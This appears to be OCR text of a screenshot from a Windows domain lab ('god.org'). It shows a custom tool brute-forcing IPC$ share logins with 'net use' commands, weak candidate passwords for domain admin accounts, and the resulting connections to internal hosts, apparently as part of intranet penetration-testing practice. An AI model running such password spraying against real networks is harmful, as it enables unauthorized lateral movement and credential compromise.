 主页
2008 R2 x64 DC God.org
2003 x86 FileServer
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
Server 2012 SqlServer
回收站
事件查看器
proce
Procr
本地安
服
服务器
高级
Windo
计算机
C:\Users\Administrator\Desktop\fuck_neiwang_001.exe
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.29\ipc$ admin /user:god\fileadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.29\ipc$ admin!@#45 /user:god\fileadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.29\ipc$ Admin12345 /user:god\fileadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.33\ipc$ admin /user:god\dbadmin<---
微软拼音 半 :
(c) 2013 Microsoft Corporation。保留所有
C:\Users\Administrator>net use
会记录新的网络连接。
列表是空的。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程
OK \\192.168.3.31\ipc$
命令成功完成。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.25\ipc$ Microsoft Windows Network
OK \\192.168.3.30\ipc$ Microsoft Windows Network
OK \\192.168.3.31\ipc$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net use
会记录新的网络连接。